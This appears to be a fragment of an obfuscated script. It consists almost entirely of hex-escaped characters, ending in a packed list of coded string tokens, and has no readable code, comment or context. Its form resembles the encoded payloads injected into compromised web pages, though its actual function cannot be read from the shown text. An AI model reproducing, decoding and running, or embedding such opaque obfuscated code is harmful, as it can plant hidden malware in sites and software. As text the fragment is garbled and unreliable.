x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5